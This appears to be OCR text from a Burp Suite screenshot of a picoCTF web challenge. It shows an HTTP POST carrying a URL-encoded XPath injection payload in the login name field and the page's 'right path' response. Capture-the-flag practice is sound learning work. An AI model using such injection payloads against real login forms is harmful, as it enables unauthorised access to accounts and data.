 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: mercury.picoctf.net:53735
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://mercury.picoctf.net:53735
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://mercury.picoctf.net:53735/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=
%27+or+%2F%2F*%5Bcontains%28.%2C%22p%22%29%5D+or+%27x%2
7%3D%27&pass=
31 <!-- Categories: success (green), info (blue),
warning (yellow), danger (red) -->
32
33
34 <div class="alert alert-success
alert-dismissible" role="alert" id="myAlert">
35 <button type="button" class="close"
data-dismiss="alert" aria-label="Close">
<span aria-hidden="true">
&times;
</span>
</button>
36 <!-- <strong>Title</strong> --> You&#39;re on
the right path.
37 </div>
38
39
40
41 <div class="jumbotron">
42 <div class="row">
43 <div class="col-xs-12 col-sm-12 col-md-12">
44 <h2 style="color:red">
This is my super secret website
</h2>
45 <h4>
Only I know the password, and I don't
use any of those regular old unsafe
query languages!
</h4>
46 </div>
47 </div>